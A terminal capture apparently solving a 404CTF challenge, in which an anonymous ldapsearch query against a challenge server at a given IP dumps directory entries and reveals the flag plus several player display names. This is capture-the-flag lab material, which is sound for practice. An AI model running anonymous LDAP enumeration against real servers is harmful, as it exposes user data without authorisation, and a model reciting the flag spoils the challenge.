 Parrot Terminal
File Edit View Search Terminal Help
┌─[✗]─[xsesp@parrot]─[~]
└──╼ $ldapsearch -x -H ldap://51.77.110.239 -b "dc=ctfcorp,dc=local" | grep -i "404CTF"
description: 404CTF{Ld4P_4n0nym0us_1s_4_B4d_Pr4ct1c3!}
sn: 404CTF Player
displayName: debug - 404CTF Player
sn: 404CTF Player
displayName: exFDlL5mR3DpS3JB - 404CTF Player
sn: 404CTF Player
displayName: exFDlL5mR3DpS3JB - 404CTF Player
sn: 404CTF Player
displayName: exFDlL5mR3DpS3JB - 404CTF Player
sn: 404CTF Player
displayName: _hdrien - 404CTF Player
┌─[xsesp@parrot]─[~]
└──╼ $